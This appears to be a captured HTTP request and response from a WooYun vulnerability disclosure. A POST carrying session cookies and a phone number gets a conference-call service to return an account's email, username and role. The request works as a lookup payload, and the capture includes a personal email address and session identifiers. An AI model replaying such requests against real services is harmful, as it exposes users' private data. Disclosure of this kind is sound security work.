 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://mmmaw.quanshi.com/req.action HTTP/1.1
Host: mmmaw.quanshi.com
Connection: keep-alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Cookie: ct=1; JSESSIONID=012484006E102AA7322D4D0220522733; rId=70CEF05C24BA65349C69EA8D700B551D; SERVERID=c; sId=e84481d9; uId=
366392
Content-Length: 115
Accept-Language: zh-cn
Accept: */*
Pragma: no-cache
Connection: keep-alive
User-Agent: %E5%85%A8%E6%97%B6%E7%94%B5%E8%AF%9D%E4%BC%9A%E8%AE%AE/21179 CFNetwork/672.1.15 Darwin/14.0.0
req={"iVersion":"1.2.0","sycAccountInfo":0,"userId":366392,"signId":13,"countryCode":"86","phoneNum":"13888888888"}
40046 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
countryCode=86
email=zhaojingsong316@163.com
emailActive=1
iconUrl=
iVersion=1.2.0
phoneActive=0
phoneNum=13888888888
returnStatus=0
role=2
userName=ZHAO
www.wooyun.org